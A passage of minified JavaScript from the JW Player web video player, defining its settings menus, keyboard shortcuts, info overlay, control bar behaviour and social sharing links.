function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),Ve(this,qe(t).apply(this,arguments))}var n,i,o;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Fe(e,t)}(t,Ie),n=t,(i=[{key:"buildArray",value:function(){var e=this.model,n=Ne(qe(t.prototype),"buildArray",this).call(this),i=e.get("localization").abouttext,o=n.items;if(i){o[1].showLogo=!1;var a={title:i,type:"link",link:e.get("aboutlink")||o[1].link};o.splice(1,0,a)}return this.shareHandler&&o.unshift({type:"share"}),n}},{key:"enableSharing",value:function(e){var t=this;this.shareHandler=function(){t.mouseOverContext=!1,t.hideMenu(),e()}}},{key:"addHideMenuHandlers",value:function(){Ne(qe(t.prototype),"addHideMenuHandlers",this).call(this);var e=this.el.querySelector(".jw-share-item");e&&e.addEventListener("click",this.shareHandler)}},{key:"removeHideMenuHandlers",value:function(){if(Ne(qe(t.prototype),"removeHideMenuHandlers",this).call(this),this.el){var e=this.el.querySelector(".jw-share-item");e&&e.removeEventListener("click",this.shareHandler)}}}])&&Be(n.prototype,i),o&&Be(n,o),t}(),Ue=function(){return'<div class="jw-reset jw-settings-menu" role="menu" aria-expanded="false"><div class="jw-reset jw-settings-topbar" role="menubar"></div></div>'};function We(e){var t=document.getElementsByClassName("jw-icon-settings")[0];if(t){var n="Right"===e?Object(l.j)(t):Object(l.m)(t);n&&n.focus()}}var Ze=function(e){Object.keys(e).forEach(function(t){e[t].deactivate()})},Ye=function(){return'<div class="jw-reset jw-settings-submenu" role="menu" aria-expanded="false"></div>'};var Qe=function(e){e.forEach(function(e){e.deactivate()})},Ke=function(e){return'<button type="button" class="jw-reset-text jw-settings-content-item" role="menuitemradio" aria-checked="false" dir="auto">'+"".concat(e)+"</button>"};function Xe(e,t,n){var i,o=Object(l.e)(Ke(t)),a=new u.a(o).on("click tap enter",function(e){n(e)}),r={activate:function(){Object(l.u)(o,"jw-settings-item-active",!0),o.setAttribute("aria-checked","true"),i=!0},deactivate:function(){Object(l.u)(o,"jw-settings-item-active",!1),o.setAttribute("aria-checked","false"),i=!1},element:function(){return o},uiElement:function(){return a},destroy:function(){this.deactivate(),a.destroy()}};return Object.defineProperty(r,"active",{enumerable:!0,get:function(){return i}}),r}var Je="audioTracks",$e="captions",Ge="quality",et="playbackRates",tt=Ge,nt=function(e,t,n,i,o){var a=e.getSubmenu(t);if(a)a.replaceContent(n);else{var r=p("jw-settings-".concat(t),function(n){e.activateSubmenu(t,!1,n&&"enter"!==n.type),a.element().children[0].focus()},t,[i]),s=r.element();s.setAttribute("role","menuitemradio"),s.setAttribute("aria-checked","false"),s.setAttribute("aria-label",o),(a=function(e,t,n){var i,o=[],a=Object(l.e)(Ye(e)),r=t.element();r.setAttribute("name",e),r.className+=" jw-submenu-"+e,t.show();var s=function(e,t){e?e.focus():void 0!==t&&o[t].element().focus()},c=function(e){var t=Object(l.j)(r),n=Object(l.m)(r),i=Object(l.j)(e.target),a=Object(l.m)(e.target),c=e.key.replace(/(Arrow|ape)/,"");switch(c){case"Tab":s(e.shiftKey?n:t);break;case"Left":s(n||Object(l.m)(document.getElementsByClassName("jw-icon-settings")[0]));break;case"Up":s(a,o.length-1);break;case"Right":s(t);break;case"Down":s(i,0)}e.preventDefault(),"Esc"!==c&&e.stopPropagation()},u={addContent:function(e){e&&(e.forEach(function(e){a.appendChild(e.element()),e.element().setAttribute("tabindex","-1"),e.element().addEventListener("keydown",c)}),o=e)},replaceContent:function(e){u.removeContent(),this.addContent(e)},removeContent:function(){o.forEach(function(e){e.element().removeEventListener("keydown",c)}),Object(l.g)(a),o=[]},getItems:function(){return o},activate:function(){Object(l.u)(a,"jw-settings-submenu-active",!0),a.setAttribute("aria-expanded","true"),r.setAttribute("aria-checked","true"),i=!0},deactivate:function(){Object(l.u)(a,"jw-settings-submenu-active",!1),a.setAttribute("aria-expanded","false"),r.setAttribute("aria-checked","false"),i=!1},activateItem:function(e){var t=o[e];t&&!t.active&&(Qe(o),t.activate())},element:function(){return a},destroy:function(){o&&(o.forEach(function(e){e.destroy()}),this.removeContent())}};return Object.defineProperties(u,{name:{enumerable:!0,get:function(){return e}},active:{enumerable:!0,get:function(){return i}},categoryButtonElement:{enumerable:!0,get:function(){return r}},isDefault:{enumerable:!0,get:function(){return n}}}),u}(t,r,t===tt)).addContent(n),"ontouchstart"in window||ne(s,t,o),e.addSubmenu(a)}return a};function it(e){e.removeSubmenu($e)}function ot(e){e.removeSubmenu(Je)}function at(e){e.removeSubmenu(Ge)}function rt(e){e.removeSubmenu(et)}function st(e,t,n){var i=e.elements.settingsButton,o=function(e,t,n){var i,o=function(e){/jw-(settings|video|nextup-close|sharing-link|share-item)/.test(e.target.className)||h.close()},a=null,r={},s=Object(l.e)(Ue()),c=new u.a(s).on("keydown",function(e){var t=e.sourceEvent,n=e.target,i=Object(l.j)(n),o=Object(l.m)(n),a=t.key.replace(/(Arrow|ape)/,"");switch(a){case"Esc":h.close();break;case"Left":o?o.focus():(h.close(),We(a));break;case"Right":i&&d.element()&&n!==d.element()&&i.focus();break;case"Up":case"Down":h.activateSubmenu(n.getAttribute("name"),"Up"===a)}if(t.stopPropagation(),/13|32|37|38|39|40/.test(t.keyCode))return t.preventDefault(),!1}),d=p("jw-settings-close",function(){h.close()},n.close,[Object(w.a)("close")]);d.ui.on("keydown",function(e){var t=e.sourceEvent,n=t.key.replace(/(Arrow|ape)/,"");("Enter"===n||"Right"===n||"Tab"===n&&!t.shiftKey)&&h.close(t),"Right"===n&&We(t.key)}),d.show();var f=s.querySelector(".jw-settings-topbar");f.appendChild(d.element());var h={ui:c,closeButton:d,open:function(t,n){e(i=!0,n),s.setAttribute("aria-expanded","true"),document.addEventListener("click",o),t&&n&&"enter"===n.type?a.categoryButtonElement.focus():a.element().firstChild.focus()},close:function(t){e(i=!1,t),a=null,Ze(r),s.setAttribute("aria-expanded","false"),document.removeEventListener("click",o)},toggle:function(){i?this.close():this.open()},addSubmenu:function(e){if(e){var t=e.name;if(r[t]=e,e.isDefault)Object(l.l)(f,e.categoryButtonElement),e.categoryButtonElement.addEventListener("keydown",function(e){9===e.keyCode&&e.shiftKey&&h.close(e)});else{var n=f.querySelector(".jw-submenu-sharing");f.insertBefore(e.categoryButtonElement,n||d.element())}s.appendChild(e.element())}},getSubmenu:function(e){return r[e]},getSubmenuNames:function(){return Object.keys(r)},removeSubmenu:function(e){var n=r[e];n&&n.element().parentNode===s&&(s.removeChild(n.element()),f.removeChild(n.categoryButtonElement),n.destroy(),delete r[e],Object.keys(r).length||(this.close(),t()))},activateSubmenu:function(e,t){var n=r[e];n&&(n.active||(Ze(r),n.activate(),a=n),(t?n.element().lastChild:n.element().firstChild).focus())},activateFirstSubmenu:function(e){var t=Object.keys(r)[0];this.activateSubmenu(t,!1,e)},element:function(){return s},destroy:function(){this.close(),this.ui.destroy(),this.closeButton.ui.destroy(),Object(l.g)(s)}};return Object.defineProperties(h,{visible:{enumerable:!0,get:function(){return i}}}),h}(t,function(){i.hide()},n);return e.on("settingsInteraction",function(e,t,n){var i=o.getSubmenu(e),a=n&&"enter"!==n.type;(i||t)&&(o.visible?t||i.active?o.close():o.activateSubmenu(e,!1,a):(i?o.activateSubmenu(e,!1,a):o.activateFirstSubmenu(a),o.open(t,n)))}),o}function lt(e,t,n,i){var o=n.player,a=function(t,n){var i=e.getSubmenu(t);i&&i.activateItem(n)},r=function(t,n){!n||n.length<=1?ot(e):function(e,t,n,i,o){var a=t.map(function(t,i){return Xe(t.name,t.name,function(t){n(i),e.close(t)})});nt(e,Je,a,Object(w.a)("audio-tracks"),o).activateItem(i)}(e,n,function(e){return i.setCurrentAudioTrack(e)},o.get("currentAudioTrack"),o.get("localization").audioTracks)},s=function(n,a){if(!a||a.length<=1)at(e);else{var r=o.get("localization"),s=r.hd,l=r.auto;!function(e,t,n,i,o,a){var r=t.map(function(t,i){var o=t.label;return"Auto"===o&&0===i&&(o="".concat(a,'&nbsp;<span class="jw-reset jw-auto-label"></span>')),Xe(t.label,o,function(t){n(i),e.close(t)})});nt(e,Ge,r,Object(w.a)("quality-100"),o).activateItem(i)}(e,a,function(e){return i.setCurrentQuality(e)},o.get("currentLevel"),s,l)}!function(e,t){var n=e.getSubmenuNames(),i=n.length>1||n.some(function(e){return"quality"===e||"playbackRates"===e});t.elements.settingsButton.toggle(i)}(e,t)},l=function(t,n){o.get("supportsPlaybackRate")&&"LIVE"!==o.get("streamType")&&o.get("playbackRateControls")&&n.length>1?function(e,t,n,i,o){var a=t.map(function(t){return Xe(0,Object(Pe.g)(o)?"x"+t:t+"x",function(i){n(t),e.close(i)})});nt(e,et,a,Object(w.a)("playback-rate"),o).activateItem(i)}(e,n,function(e){return i.setPlaybackRate(e)},n.indexOf(o.get("playbackRate")),o.get("localization").playbackRates):rt(e)},c=function(e,t,n){var i=o.get("levels");i&&"Auto"===i[0].label&&(t.getItems()[0].element().querySelector(".jw-auto-label").textContent=n?"":i[e.level.index].label)};o.change("levels",s,e),o.on("change:currentLevel",function(t,n){var i=e.getSubmenu("quality"),r=o.get("visualQuality");r&&i&&c(r,i,n),a("quality",n)},e),o.change("audioTracks",r,e),o.on("change:currentAudioTrack",function(e,t){a("audioTracks",t)},e),o.on("change:playlistItem",function(){it(e),t.elements.captionsButton.hide(),e.visible&&e.close()}),o.change("captionsList",function(n,a){var r=t.elements.captionsButton;if(!a||a.length<=1)return it(e),void r.hide();var s=o.get("localization"),l=s.cc,c=s.off;!function(e,t,n,i,o,a){var r=t.map(function(t,i){var o=t.label;return"Off"!==o&&"off"!==t.id||0!==i||(o=a),Xe(t.id,o,function(t){n(i),e.close(t)})});nt(e,$e,r,Object(w.a)("cc-off"),o).activateItem(i)}(e,a,function(e){return i.setCurrentCaptions(e)},o.get("captionsIndex"),l,c),t.toggleCaptionsButtonState(!!o.get("captionsIndex")),r.show()},e),o.change("captionsIndex",function(n,i){var o=e.getSubmenu("captions");o&&(o.activateItem(i),t.toggleCaptionsButtonState(!!i))},e),o.change("playbackRates",l,e),o.change("playbackRate",function(e,t){var n=o.get("playbackRates");n&&a("playbackRates",n.indexOf(t))},e),o.on("change:visualQuality",function(t,n){var i=e.getSubmenu("quality");i&&c(n,i,o.get("currentLevel"))}),o.on("change:castActive",function(t,n,i){n!==i&&(n?(ot(e),at(e),rt(e)):(r(0,o.get("audioTracks")),s(0,o.get("levels")),l(0,o.get("playbackRates"))))},e),o.on("change:streamType",function(){l(0,o.get("playbackRates"))},e)}var ct=n(71),ut=n(43),dt=n(14),pt=function(e,t,n,i){var o=Object(l.e)('<div class="jw-reset jw-info-overlay jw-modal"><div class="jw-reset jw-info-container"><div class="jw-reset jw-info-title"></div><div class="jw-reset jw-info-duration"></div><div class="jw-reset jw-info-description"></div></div><div class="jw-reset jw-info-clientid"></div></div>'),r=!1,s=null,c=!1,u=function(e){/jw-info/.test(e.target.className)||f.close()},d=function(){var n,i,a,s,c=p("jw-info-close",function(){f.close()},t.get("localization").close,[Object(w.a)("close")]);c.show(),Object(l.l)(o,c.element()),n=o.querySelector(".jw-info-title"),i=o.querySelector(".jw-info-duration"),a=o.querySelector(".jw-info-description"),s=o.querySelector(".jw-info-clientid"),t.change("playlistItem",function(e,t){var i=t.description,o=t.title;Object(l.p)(a,i||""),Object(l.p)(n,o||"Unknown Title")}),t.change("duration",function(e,n){var o=t.get("streamType"),a="";switch(o){case"LIVE":a="Live";break;case"DVR":a="DVR";break;default:n&&(a=Object(m.timeFormat)(n))}i.textContent=a},f),s.textContent="Client ID: ".concat(function(){try{return window.localStorage.jwplayerLocalId}catch(e){return"none"}}()),e.appendChild(o),r=!0};var f={open:function(){r||d(),document.addEventListener("click",u),c=!0;var e=t.get("state");e===a.qb&&n.pause("infoOverlayInteraction"),s=e,i(!0)},close:function(){document.removeEventListener("click",u),c=!1,t.get("state")===a.pb&&s===a.qb&&n.play("infoOverlayInteraction"),s=null,i(!1)},destroy:function(){this.close(),t.off(null,null,this)}};return Object.defineProperties(f,{visible:{enumerable:!0,get:function(){return c}}}),f};var ft=[{key:"SPACE",description:"play/pause"},{key:"↑",description:"increase volume"},{key:"↓",description:"decrease volume"},{key:"→",description:"seek forwards"},{key:"←",description:"seek backwards"},{key:"c",description:"toggle captions"},{key:"f",description:"toggle fullscreen"},{key:"m",description:"mute/unmute"},{key:"0-9",description:"seek to %"}],wt=function(e,t,n){var i,o=!1,r=null,s=Object(l.e)(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=[],n=[];return e.forEach(function(e){t.push('<li><span class="jw-hotkey">'.concat(e.key,"</span></li>")),n.push('<li><span class="jw-hotkey-description">'.concat(e.description,"</span></li>"))}),'<div class="jw-shortcuts-tooltip jw-modal jw-reset" title="Keyboard Shortcuts"><span class="jw-hidden" id="jw-shortcuts-tooltip-explanation">Press shift question mark to access a list of keyboard shortcuts</span><div class="jw-reset jw-shortcuts-container"><div class="jw-reset jw-shortcuts-title">Keyboard Shortcuts</div><div class="jw-reset jw-shortcuts-tooltip-list"><ul class="jw-shortcuts-tooltip-descriptions jw-reset jw-shortcuts-description">'+"".concat(n.join(""))+'</ul><ul class="jw-shortcuts-tooltip-keys jw-reset jw-shortcuts-description">'+"".concat(t.join(""))+"</ul></div></div></div>"}(ft)),c={reason:"settingsInteraction"},u=function(){Object(l.a)(s,"jw-open"),r=n.get("state"),s.querySelector(".jw-shortcuts-close").focus(),document.addEventListener("click",f),o=!0,t.pause(c)},d=function(){Object(l.n)(s,"jw-open"),document.removeEventListener("click",f),e.focus(),o=!1,r===a.qb&&t.play(c)},f=function(e){/jw-shortcuts/.test(e.target.className)||d()};return i=p("jw-shortcuts-close",function(){d()},n.get("localization").close,[Object(w.a)("close")]),Object(l.l)(s,i.element()),i.show(),e.appendChild(s),{el:s,close:d,open:u,toggleVisibility:function(){o?d():u()}}},ht=function(e){return'<div class="jw-float-icon jw-icon jw-button-color jw-reset" aria-label='.concat(e,' tabindex="0">')+"</div>"};function gt(e){return(gt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function jt(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function bt(e,t){return!t||"object"!==gt(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function mt(e){return(mt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function vt(e,t){return(vt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var yt=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=bt(this,mt(t).call(this))).element=Object(l.e)(ht(n)),i.element.appendChild(Object(w.a)("close")),i.ui=new u.a(i.element).on("click tap enter",function(){i.trigger(a.tb)}),e.appendChild(i.element),i}var n,i,o;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&vt(e,t)}(t,r["a"]),n=t,(i=[{key:"destroy",value:function(){this.element&&(this.ui.destroy(),this.element.parentNode.removeChild(this.element),this.element=null)}}])&&jt(n.prototype,i),o&&jt(n,o),t}();function kt(e){return(kt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function xt(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function Ot(e,t){return!t||"object"!==kt(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Ct(e){return(Ct=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function St(e,t){return(St=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(110);var Mt=o.OS.mobile?4e3:2e3;ut.a.cloneIcon=w.a,dt.a.forEach(function(e){if(e.getState()===a.mb){var t=e.getContainer().querySelector(".jw-error-msg .jw-icon");t&&!t.hasChildNodes()&&t.appendChild(ut.a.cloneIcon("error"))}});var Tt=function(){return{reason:"interaction"}},Et=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=Ot(this,Ct(t).call(this))).activeTimeout=-1,i.inactiveTime=0,i.context=e,i.controlbar=null,i.displayContainer=null,i.backdrop=null,i.enabled=!0,i.instreamState=null,i.keydownCallback=null,i.keyupCallback=null,i.blurCallback=null,i.mute=null,i.nextUpToolTip=null,i.playerContainer=n,i.wrapperElement=n.querySelector(".jw-wrapper"),i.rightClickMenu=null,i.settingsMenu=null,i.shortcutsTooltip=null,i.showing=!1,i.muteChangeCallback=null,i.unmuteCallback=null,i.logo=null,i.div=null,i.dimensions={},i.infoOverlay=null,i.userInactiveTimeout=function(){var e=i.inactiveTime-Object(c.a)();i.inactiveTime&&e>16?i.activeTimeout=setTimeout(i.userInactiveTimeout,e):i.playerContainer.querySelector(".jw-tab-focus")?i.resetActiveTimeout():i.userInactive()},i}var n,i,u;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&St(e,t)}(t,r["a"]),n=t,(i=[{key:"resetActiveTimeout",value:function(){clearTimeout(this.activeTimeout),this.activeTimeout=-1,this.inactiveTime=0}},{key:"enable",value:function(e,t){var n=this,i=this.context.createElement("div");i.className="jw-controls jw-reset",this.div=i;var r=this.context.createElement("div");r.className="jw-controls-backdrop jw-reset",this.backdrop=r,this.logo=this.playerContainer.querySelector(".jw-logo");var c=t.get("touchMode");if(!this.displayContainer){var u=new Oe(t,e);u.buttons.display.on("click tap enter",function(){n.trigger(a.p),n.userActive(1e3),e.playToggle(Tt())}),this.div.appendChild(u.element()),this.displayContainer=u}this.infoOverlay=new pt(i,t,e,function(e){Object(l.u)(n.div,"jw-info-open",e),e&&n.div.querySelector(".jw-info-close").focus()}),o.OS.mobile||(this.shortcutsTooltip=new wt(this.wrapperElement,e,t)),this.rightClickMenu=new De(this.infoOverlay,this.shortcutsTooltip),c?(Object(l.a)(this.playerContainer,"jw-flag-touch"),this.rightClickMenu.setup(t,this.playerContainer,this.wrapperElement)):t.change("flashBlocked",function(e,t){t?n.rightClickMenu.destroy():n.rightClickMenu.setup(e,n.playerContainer,n.wrapperElement)},this);var d=t.get("floating");if(d){var f=new yt(i,t.get("localization").close);f.on(a.tb,function(){return n.trigger("dismissFloating",{doNotForward:!0})}),!1!==d.dismissible&&Object(l.a)(this.playerContainer,"jw-floating-dismissible")}var h=this.controlbar=new ue(e,t,this.playerContainer.querySelector(".jw-hidden-accessibility"));if(h.on(a.tb,function(){return n.userActive()}),h.on("nextShown",function(e){this.trigger("nextShown",e)},this),h.on("adjustVolume",y,this),t.get("nextUpDisplay")&&!h.nextUpToolTip){var g=new Te(t,e,this.playerContainer);g.on("all",this.trigger,this),g.setup(this.context),h.nextUpToolTip=g,this.div.appendChild(g.element())}this.div.appendChild(h.element());var j=null,b=this.settingsMenu=st(h,function(i,o){var r=t.get("state"),s={reason:"settingsInteraction"},c="keydown"===(o&&o.sourceEvent||o||{}).type;Object(l.u)(n.div,"jw-settings-open",i),Object(ct.a)(t.get("containerWidth"))<2&&(i&&r===a.qb?e.pause(s):i||r!==a.pb||j!==a.qb||e.play(s));var u=i||c?0:Mt;n.userActive(u),j=r;var d=n.controlbar.elements.settingsButton;!i&&c&&d&&d.element().focus()},t.get("localization"));lt(b,h,t,e),o.OS.mobile?this.div.appendChild(b.element()):(this.playerContainer.setAttribute("aria-describedby","jw-shortcuts-tooltip-explanation"),this.div.insertBefore(b.element(),h.element()));var m=function(t){if(t.get("autostartMuted")){var i=function(){return n.unmuteAutoplay(e,t)},a=function(e,t){t||i()};o.OS.mobile&&(n.mute=p("jw-autostart-mute jw-off",i,t.get("localization").unmute,[Object(w.a)("volume-0")]),n.mute.show(),n.div.appendChild(n.mute.element())),h.renderVolume(!0,t.get("volume")),Object(l.a)(n.playerContainer,"jw-flag-autostart"),t.on("change:autostartFailed",i,n),t.on("change:autostartMuted change:mute",a,n),n.muteChangeCallback=a,n.unmuteCallback=i}};function v(n){var i=0,o=t.get("duration"),a=t.get("position");if("DVR"===t.get("streamType")){var r=t.get("dvrSeekLimit");i=o,o=Math.max(a,-r)}var l=Object(s.a)(a+n,i,o);e.seek(l,Tt())}function y(n){var i=Object(s.a)(t.get("volume")+n,0,100);e.setVolume(i)}t.once("change:autostartMuted",m),m(t);var k=function(i){if(i.ctrlKey||i.metaKey)return!0;var o=!n.settingsMenu.visible,a=n.instreamState;switch(i.keyCode){case 27:if(t.get("fullscreen"))e.setFullscreen(!1),n.playerContainer.blur(),n.userInactive();else{var r=e.getPlugin("related");r&&r.close({type:"escape"})}n.rightClickMenu.el&&n.rightClickMenu.hideMenuHandler(),n.infoOverlay.visible&&n.infoOverlay.close(),n.shortcutsTooltip&&n.shortcutsTooltip.close();break;case 13:case 32:e.playToggle(Tt());break;case 37:!a&&o&&v(-5);break;case 39:!a&&o&&v(5);break;case 38:o&&y(10);break;case 40:o&&y(-10);break;case 67:var s=e.getCaptionsList().length;if(s){var l=(e.getCurrentCaptions()+1)%s;e.setCurrentCaptions(l)}break;case 77:e.setMute();break;case 70:e.setFullscreen();break;case 191:n.shortcutsTooltip&&n.shortcutsTooltip.toggleVisibility();break;default:if(i.keyCode>=48&&i.keyCode<=59){var c=(i.keyCode-48)/10*t.get("duration");e.seek(c,Tt())}}return/13|32|37|38|39|40/.test(i.keyCode)?(i.preventDefault(),!1):void 0};this.playerContainer.addEventListener("keydown",k),this.keydownCallback=k;var x=function(e){if(9===e.keyCode){var t=n.playerContainer.contains(e.target)?0:Mt;n.userActive(t)}};this.playerContainer.addEventListener("keyup",x),this.keyupCallback=x;var O=function(e){var t=e.relatedTarget||document.querySelector(":focus");t&&(n.playerContainer.contains(t)||n.userInactive())};this.playerContainer.addEventListener("blur",O,!0),this.blurCallback=O;var C=function e(){"jw-shortcuts-tooltip-explanation"===n.playerContainer.getAttribute("aria-describedby")&&n.playerContainer.removeAttribute("aria-describedby"),n.playerContainer.removeEventListener("blur",e,!0)};this.shortcutsTooltip&&(this.playerContainer.addEventListener("blur",C,!0),this.onRemoveShortcutsDescription=C),this.userActive(),this.addControls(),this.addBackdrop(),t.set("controlsEnabled",!0)}},{key:"addControls",value:function(){this.wrapperElement.appendChild(this.div)}},{key:"disable",value:function(e){var t=this.nextUpToolTip,n=this.settingsMenu,i=this.infoOverlay,o=this.controlbar,a=this.rightClickMenu,r=this.playerContainer,s=this.div;clearTimeout(this.activeTimeout),this.activeTimeout=-1,this.off(),e.off(null,null,this),e.set("controlsEnabled",!1),s.parentNode&&(Object(l.n)(r,"jw-flag-touch"),s.parentNode.removeChild(s)),o&&o.destroy(),a&&a.destroy(),this.keydownCallback&&r.removeEventListener("keydown",this.keydownCallback),this.keyupCallback&&r.removeEventListener("keyup",this.keyupCallback),this.blurCallback&&r.removeEventListener("blur",this.blurCallback),this.onRemoveShortcutsDescription&&r.removeEventListener("blur",this.onRemoveShortcutsDescription),this.displayContainer&&this.displayContainer.destroy(),t&&t.destroy(),n&&(n.destroy(),s.removeChild(n.element())),i&&i.destroy(),this.removeBackdrop()}},{key:"controlbarHeight",value:function(){return this.dimensions.cbHeight||(this.dimensions.cbHeight=this.controlbar.element().clientHeight),this.dimensions.cbHeight}},{key:"element",value:function(){return this.div}},{key:"resize",value:function(){this.dimensions={}}},{key:"unmuteAutoplay",value:function(e,t){var n=!t.get("autostartFailed"),i=t.get("mute");n?i=!1:t.set("playOnViewable",!1),this.muteChangeCallback&&(t.off("change:autostartMuted change:mute",this.muteChangeCallback),this.muteChangeCallback=null),this.unmuteCallback&&(t.off("change:autostartFailed",this.unmuteCallback),this.unmuteCallback=null),t.set("autostartFailed",void 0),t.set("autostartMuted",void 0),e.setMute(i),this.controlbar.renderVolume(i,t.get("volume")),this.mute&&this.mute.hide(),Object(l.n)(this.playerContainer,"jw-flag-autostart"),this.userActive()}},{key:"mouseMove",value:function(e){var t=this.controlbar.element().contains(e.target),n=this.controlbar.nextUpToolTip&&this.controlbar.nextUpToolTip.element().contains(e.target),i=this.logo&&this.logo.contains(e.target),o=t||n||i?0:Mt;this.userActive(o)}},{key:"userActive",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Mt;e>0?(this.inactiveTime=Object(c.a)()+e,-1===this.activeTimeout&&(this.activeTimeout=setTimeout(this.userInactiveTimeout,e))):this.resetActiveTimeout(),this.showing||(Object(l.n)(this.playerContainer,"jw-flag-user-inactive"),this.showing=!0,this.trigger("userActive"))}},{key:"userInactive",value:function(){clearTimeout(this.activeTimeout),this.activeTimeout=-1,this.settingsMenu.visible||(this.inactiveTime=0,this.showing=!1,Object(l.a)(this.playerContainer,"jw-flag-user-inactive"),this.trigger("userInactive"))}},{key:"addBackdrop",value:function(){var e=this.instreamState?this.div:this.wrapperElement.querySelector(".jw-captions");this.wrapperElement.insertBefore(this.backdrop,e)}},{key:"removeBackdrop",value:function(){var e=this.backdrop.parentNode;e&&e.removeChild(this.backdrop)}},{key:"setupInstream",value:function(){this.instreamState=!0,this.userActive(),this.addBackdrop(),this.settingsMenu&&this.settingsMenu.close(),Object(l.n)(this.playerContainer,"jw-flag-autostart"),this.controlbar.elements.time.element().setAttribute("tabindex","-1")}},{key:"destroyInstream",value:function(e){this.instreamState=null,this.addBackdrop(),e.get("autostartMuted")&&Object(l.a)(this.playerContainer,"jw-flag-autostart"),this.controlbar.elements.time.element().setAttribute("tabindex","0")}}])&&xt(n.prototype,i),u&&xt(n,u),t}(),_t=n(112),At=n.n(_t),zt=n(113),Pt=n.n(zt),Lt=n(114),Rt=n.n(Lt),It=n(115),Ht=n.n(It),Bt=n(116),Vt=n.n(Bt),Nt=n(117),qt=n.n(Nt),Ft=n(118),Dt=n.n(Ft),Ut=n(119),Wt=n.n(Ut),Zt=n(120),Yt=n.n(Zt),Qt=n(121),Kt=n.n(Qt),Xt={label:"facebook",src:"http://www.facebook.com/sharer/sharer.php?u=[URL]",svg:At.a,jwsource:"fb"},Jt={label:"twitter",src:"http://twitter.com/intent/tweet?url=[URL]",svg:Dt.a,jwsource:"twi"},$t={label:"googleplus",src:"https://plus.google.com/share?url=[URL]",svg:Pt.a,jwsource:"gps"},Gt={label:"linkedin",src:"https://www.linkedin.com/cws/share?url=[URL]",svg:Rt.a,jwsource:"lkn"},en={label:"pinterest",src:"http://pinterest.com/pin/create/button/?url=[URL]",svg:Ht.a,jwsource:"pin"},tn={label:"reddit",src:"http://www.reddit.com/submit?url=[URL]",svg:Vt.a,jwsource:"rdt"},nn={label:"tumblr",src:"http://tumblr.com/widgets/share/tool?canonicalUrl=[URL]",svg:qt.a,jwsource:"tbr"},on={label:"email",src:"mailto:?body=[URL]",svg:Wt.a,jwsource:"em"},an={label:"link",svg:Yt.a,jwsource:"cl"},rn={label:"embed",svg:Kt.a,jwsource:"ceb"},sn=n(75),ln=n.n(sn),cn=!1,un=function(e,t,o,a){Object(f.j)(this,r.a);var s,c,u=this,d="jw-settings-sharing",p=[Xt,Jt,on];function w(e,t){var n=e.indexOf("MEDIAID");return n>0&&t?e.replace("MEDIAID",t):-1===n?e:void 0}function h(e){o.trigger("settingsInteraction","sharing",!1,e)}function g(){var n=e.getPlaylistItem(),i=p.filter(function(e){return"link"===e.label})[0];s=function(e){var n=window.location.toString();if(window.top!==window&&(n=document.referrer),t.link){var i=w(t.link,e);n=i||n}return n}(n.mediaid),i?-1===i.src.indexOf(s)&&(i.src=s):p.push(Object(f.j)({src:j(s,an.jwsource)},an));var o=p.filter(function(e){return"embed"===e.label});c=function(e){var n=null;if(t.code){var i=w(t.code,e);n=i||n}return n}(n.mediaid)||t.code,o[0]?o[0].src=decodeURIComponent(c):t.code&&p.push(Object(f.j)({src:decodeURIComponent(c)},rn))}function j(e,t){var n=/([?&]jwsource)=?[^&]*/;if(n.test(e))return e.replace(n,"$1=".concat(t));var i=-1===e.indexOf("?")?"?":"&";return"".concat(e).concat(i,"jwsource=").concat(t)}function b(e){u.trigger("click",{method:e})}return function(){if(Array.isArray(t.sites)){var n=[];Object(f.i)(t.sites,function(e){Object(f.x)(e)&&i[e]?n.push(i[e]):Object(f.w)(e)&&n.push(e)}),p=n}e.addButton(ln.a,a,h,"share",d)}(),this.getShareMethods=function(){return g(),p},this.getHeading=function(){return a},this.onSubmenuToggle=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"interaction";e&&!cn&&(cn=!0,n(122)),u.trigger(e?"open":"close",{visible:e,method:t})},this.action=function(t){var n=p[t].label;"embed"!==n&&"link"!==n?function(t){var n=t.src;if(Object(f.t)(n))n(s);else if(null!=n){var 